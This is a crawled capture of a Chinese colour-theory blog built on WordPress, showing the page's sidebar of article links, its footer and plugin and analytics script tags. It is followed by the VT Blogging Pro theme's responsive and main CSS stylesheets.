wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-300x137.jpg 300w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-440x200.jpg 440w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10050.html" rel="bookmark">伽玛（Gamma）2.2和5个预设Gamma值</a><div class="entry-meta"><span class="entry-date">2019-02-23</span><span class="view-count"><i class="fa fa-eye"></i>14.9K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/1463.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004-300x187.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/1463.html" rel="bookmark">色彩理论之颜色模式(XYZ,Yxy,L*a*b*)</a><div class="entry-meta"><span class="entry-date">2017-09-10</span><span class="view-count"><i class="fa fa-eye"></i>13.7K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10014.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10014.html" rel="bookmark">1080P显示器与2k的差别究竟有多大？</a><div class="entry-meta"><span class="entry-date">2019-01-22</span><span class="view-count"><i class="fa fa-eye"></i>12.1K</span></div></div></li></ul></div></aside><!-- #secondary -->

</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	<div id="site-bottom" class="clear">
		<div class="container">

							<div class="site-info"><p>版权所有©2017-2024 | ColorTell | 京ICP备2021027039号-4</p></div>
				
		</div>
	</div><!-- #site-bottom -->

</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vt-blogging-pro-child\/*","\/wp-content\/themes\/vt-blogging-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/sticky-header.js"></script>
	
	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767418123" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/global.js?ver=6.8.2" id="vt-blogging-pro-scripts-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/superfish/superfish.js?ver=6.8.2" id="superfish-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/jquery.slicknav.min.js?ver=6.8.2" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/modernizr/modernizr.min.js?ver=6.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
<script>
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?a246fb0bfab25ea2a2b56297732a334c";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0
body_size: 1732
content:
/* Responsive CSS Style */
@media(max-width: 360px) {
	.site-header .search-icon {
		right: 4% !important;
	}
    .slider .post-text-inner {
        top: 15px;
    }
    .slider .slide-item-text {
        width: 100%;
    }
    .slide-item .post-title a {
        font-size: 20px;
    }
	.sidebar .widget_search input[type="submit"] {
		width: 66px;
	}
	.sidebar .widget .instagram-pics li {
		height: auto;
		width: 32%;
	}
	.sidebar .widget_search input[type="search"] {
		width: 185px;
	}
/* End @media ================================================================== */ }

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
    .container {
        width: 98%;
    }
    #main.site-main {
        padding: 10px;
    }
    .custom-logo {
        max-height: 50px;
		max-width: 165px;
    }
    .slicknav_menu .slicknav_menutxt {
        display: none;
    }
	.featured-area + .sponsor.container {
		margin-top: 0;
	}
	.sponsor.container {
		padding: 0;
	}
    .content-loop .hentry .thumbnail-link {
        height: auto;
		width: auto;
		padding-top: 5px;
    }
	.content-loop .post-thumbnail .thumbnail-link {
		margin-bottom: 0;
	}
	.content-loop .entry-summary {
		display: inline;
	}
    .content-loop .hentry .entry-title,
    .slide-item .post-title a {
        font-size: 20px;
    }
    .content-loop .entry-meta .entry-author .avatar,
    .content-loop .entry-meta .entry-category,
    .single .entry-meta .entry-author .avatar,
    .single .entry-meta .entry-category {
        display: none;
    }
    .entry-comment-count {
        display: none;
    }
    .pagination .page-numbers {
        font-size: 12px;
        padding: 0 8px;
        height: 30px;
        line-height: 28px;
    }
    .page-title,
    .single h1.entry-title,
    .page h1.entry-title {
        font-size: 24px;
    }
    .single .entry-related {
        padding-bottom: 0;
    }
    .single .entry-related .hentry {
        width: 100%;
        margin-bottom: 20px;
    }
    .single .entry-related .hentry:after {
        display: block;
        clear: both;
    }
    .single .entry-related .hentry .thumbnail-wrap {
        float: left;
        width: 120px;
        height: auto;
        line-height: 0.5;
        margin: 0 15px 0 0;
    }
    .single .entry-related .hentry img,
    .single .entry-related .hentry .wp-post-image {
        width: 100%;
    }
	.entry-footer .social-share.share-buttons {
		float: none;
	}
    #comments .comment-metadata,
    .comment-respond .comment-metadata {
        display: none;
    }
    .slide-item .feat-more {
        padding: 7px 10px;
    }
	.slide-item .entry-summary {
		font-size: 13px;
	}
	.widget-tab-nav li a {
		padding: 0 5px;
	}
	.author-box {
		width: 100%;
		display: block;
		text-align: center;
	}
	.author-box .avatar {
		float: none;
		margin: 0;
	}
	.author-box .author-meta {
		display: inline-block;
		margin-top: 20px;
	}
	.site-info {
		font-size: 11px;
	}
/* End @media ================================================================== */ }

@media(max-width: 480px) {
    .slider .slide-item-text {
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        right: inherit;
    }
    .slider .slide-item .post-cats {
        font-size: 12px;
    }
    .slider .slide-item .post-title {
        line-height: 30px;
    }
    .slider .slide-item .entry-summary {
        line-height: 22px;
    }
    .header-search .search-input {
        font-size: 17px;
    }
    .site-footer .container {
        padding: 0 10px;
    }
/* End @media ================================================================== */ }

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .single .entry-related .hentry {
        width: 336px;
    }
    .single .entry-related .hentry .thumbnail-wrap {
        height: auto;
    }
    .single .entry-related .hentry img,
    .single .entry-related .hentry .wp-post-image {
        width: 100%;
    }
    .comment-form .comment-form-author,
    .comment-form .comment-form-email,
    .comment-form .comment-form-url {
        width: 215px;
    }
    .footer-columns .footer-column-2,
    .footer-columns .footer-column-4 {
        margin-right: 0;
    }
    .footer-columns .footer-column-2:after,
    .footer-columns .footer-column-4:after {
        display: block;
        clear: both;
    }
/* End @media ================================================================== */ }

@media only screen and (min-width: 48em) {
    .error404 #primary,
    .archive #primary,
    .single #primary,
    .page #primary {
        position: relative;
    }
    .slider .post-text-inner {
        max-width: 85%;
    }
    .footer-columns .col2 .footer-column,
	.footer-columns .col3 .footer-column {
		float: left;
        width: 45%;
    }
    .footer-columns .col4 .footer-column {
		float: left;
        width: 47%;
    }
/* End @media ================================================================== */ }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
    body {
        background: #fff;
    }
    #main {
        background-color: #fff;
        border: medium none;
        padding: 0;
    }
    .site-content {
        padding: 3% 0;
    }
	.featured-area {
		margin-bottom: 15px;
	}
    .sidebar .widget_ad {
        padding-bottom: 0;
    }
    .content-loop .thumbnail-link {
        margin-right: 15px;
    }
    .single .entry-related .hentry {
        width: 100%;
        margin-right: 0;
    }
    .single .entry-related .hentry:after {
        display: block;
        clear: both;
    }
    .single .entry-related .hentry .thumbnail-link {
        float: left;
        width: 100px;
        height: auto;
        line-height: 0.5;
        margin: 0 15px 0 0;
    }
    .single .entry-related .hentry .thumbnail-link img,
    .single .entry-related .hentry .thumbnail-link .wp-post-image {
        width: 100px;
    }
    .single .entry-related .hentry .entry-title {
        font-size: 13px;
    }
    .comment-form .comment-form-author,
    .comment-form .comment-form-email,
    .comment-form .comment-form-url {
        width: 100%;
    }
	.edit-link {
		display: none;
	}
	.pagination {
		border: none;
	}
    .footer-columns .footer-column {
		float: none;
    }
    .footer-columns .footer-column-4 {
        border-bottom: none;
        margin-bottom: 0;
    }
    #site-bottom {
        text-align: center;
    }
    #site-bottom .site-info {
        float: none;
        margin-bottom: 10px;
    }
/* End @media ================================================================== */ }

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
    #primary-nav {
        display: none;
    }
    .js .slicknav_menu {
        display: block;
    }
    #slick-mobile-menu {
        display: block;
    }
    .container {
        width: 95%;
    }
    .site-header {
        position: relative;
    }
    .site-header .search-icon {
        right: 1%;
    }
    .site-header.stickytop {
        position: static;
        width: 100%;
    }
	.site-title {
		font-size: 20px;
		line-height: 50px;
	}
	.content-loop .hentry {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
	.content-loop .full-post .entry-summary {
		padding-bottom: 0;
	}
	.cart-contents {
		display: none;
	}
    #primary {
        float: none;
        width: 100%;
        margin-bottom: 25px;
    }
    #secondary {
        float: none;
        width: 100%;
    }
    #site-bottom {
        text-align: center;
    }
    #site-bottom .site-info {
        float: none;
        margin-bottom: 10px;
    }
    #site-bottom .footer-nav {
        float: none;
    }
    #site-bottom .footer-nav ul li {
        padding: 0 5px;
    }
/* End @media ================================================================== */ }

@media only screen and (min-width: 1022px) {
	.footer-columns .col3 .footer-column {
        width: 30%
    }
    .footer-columns .col4 .footer-column  {
        width: 22%
    }
/* End @media ================================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/style.css
body_size: 12055
content:
/*
Theme Name: VT Blogging Pro
Theme URI: https://volthemes.com/theme/vt-blogging-pro/
Description: Premium Version of VT Blogging WordPress Theme.
Author: VolThemes
Author URI: https://volthemes.com
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: vt-blogging-pro
Domain Path: /languages/
Tags: two-columns, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, translation-ready, threaded-comments
*/

/*
TABLE OF CONTENT

0. Reset
1. Defaults
2. Header
--2.1 Logo
--2.2 Navigation Menu
3. Homepage
--3.1 Recent Content
--3.2 Pagination
4. Featured Slider
5. Single Post/Page
--5.1 Entry Content
--5.2 Content Ads
--5.3 Entry Footer
--5.4 Related  Posts
--5.5 Tag Cloud
--5.6 Edit Link
--5.7 Author Box
6. Archive/Search Page
7. Comments
8. Sidebar
9. Widgets
10. Footer
11. Misc
12. 404
*/
/* -------------------------------------------------- */
/* 0. Reset
/* -------------------------------------------------- */
*,
*:before,
*:after {
    box-sizing: border-box;
}

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    word-wrap: break-word;
}

body {
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
    display: block;
}

nav ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

ins {
    color: #333;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #333;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

abbr[title],
dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #eee;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

sup {
    top: -.5em;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.no-list-style {
    list-style: none;
    margin: 0;
    padding: 0;
}

p {
    margin: 0 0 20px 0;
}

figure>img {
    display: block;
}

img {
    display: inline-block;
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    vertical-align: middle;
}

img[class*="align"],
img[class*="attachment-"] {
    height: auto;
}

body a img {
    transition: all 0.5s ease;
}

body a img:hover {
    opacity: 0.8;
}

embed,
iframe,
object {
    max-width: 100%;
    width: 100%;
}

/* -------------------------------------------------- */
/* Accessibility
/* -------------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* -------------------------------------------------- */
/* Media
/* -------------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* -------------------------------------------------- */
/* Captions
/* -------------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.5075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* -------------------------------------------------- */
/* Galleries
/* -------------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/* -------------------------------------------------- */
/* 1. Defaults
/* -------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-weight: 600;
    line-height: 1.35;
    margin: 15px 0;
}

h1 {
    font-size: 24px;
}

h2 {
    font-size: 21px;
}

h3 {
    font-size: 18px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

strong,
b {
    font-weight: bold;
}

input,
textarea,
select {
    -webkit-appearance: none;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/* Select box styling */
select {
    -moz-appearance: none;
    background-color: white;
    background-image: url("assets/img/select.png");
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #e7e7e7;
    border-radius: 2px;
    color: #777 !important;
    cursor: pointer;
    display: block;
    font-family: inherit;
    font-size: 13px;
    height: auto;
    line-height: 20px;
    margin: 0;
    max-width: 100%;
    outline: medium none;
    padding: 5px;
    width: 300px;
}

select:hover {
    border: 1px solid #ccc;
}

select option {
    padding-left: 7px;
    padding-top: 2px;
}

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
textarea {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: normal;
    background-color: #fff;
    border: 1px solid #ddd;
    outline: none;
    color: #333;
}

input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
    border-color: #bfbfbf;
    outline: none;
}

textarea {
    padding: 10px 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"] {
    height: 38px;
    line-height: 38px;
    padding: 0 15px;
}

button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    background-color: #f8f8f8;
    border: 1px solid #d3d3d3;
    border-radius: 2px;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    padding: 0 15px;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    color: #222;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    height: 38px;
    line-height: 34px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -webkit-backface-visibility: hidden;
}

button:hover,
.btn:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
    background-color: #f0f0f0;
    border-color: #c3c3c3;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    text-decoration: none;
}

button:focus,
textarea:focus {
    outline: 0;
}

table {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #333333;
    border-width: 1px;
    border-color: #e9e9e9;
    border-collapse: collapse;
    width: 100%;
}

table th {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #e6e6e6;
    background-color: #f0f0f0;
}

table td {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #e6e6e6;
    background-color: #ffffff;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.aligncenter {
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
}

.alignnone {
    display: block;
}

/* Clear Floats */
.clear:before,
.clear:after {
    content: "";
    display: table;
}

.clear:after {
    clear: both;
}

.clear {
    clear: both;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}

.sticky,
.bypostauthor {
    background: inherit;
    color: inherit;
}

/* CSS3 Effects */
.box-shadow,
.mobile-menu {
    -moz-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -o-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
}

body {
    background: #f0f0f0;
    color: #414141;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.6em;
}

a {
    color: #444444;
    text-decoration: none;
}

a:hover {
    color: #eb5424;
}

a:visited {
    color: #444;
}

a:active,
a:focus {
    outline: 0;
}

.container {
    margin: 0 auto;
    width: 1000px;
}

/* Custom Fonts */
@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Light/OpenSans-Light.eot?v=1.1.0");
    src: url("libs/opensans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("libs/opensans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");
    src: url("libs/opensans/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/LightItalic/OpenSans-LightItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#LightItalic") format("svg");
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Regular/OpenSans-Regular.eot?v=1.1.0");
    src: url("libs/opensans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("libs/opensans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Italic/OpenSans-Italic.eot?v=1.1.0");
    src: url("libs/opensans/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Italic/OpenSans-Italic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("libs/opensans/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Italic/OpenSans-Italic.svg?v=1.1.0#Italic") format("svg");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Semibold/OpenSans-Semibold.eot?v=1.1.0");
    src: url("libs/opensans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("libs/opensans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");
    src: url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#SemiboldItalic") format("svg");
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/Bold/OpenSans-Bold.eot?v=1.1.0");
    src: url("libs/opensans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"), url("libs/opensans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("libs/opensans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("libs/opensans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("libs/opensans/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");
    src: url("libs/opensans/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.woff2?v=1.1.0") format("woff2"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("libs/opensans/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#BoldItalic") format("svg");
    font-weight: bold;
    font-style: italic;
}

.post-edit-link:before,
.bypostauthor>article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.comment-list .children li:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
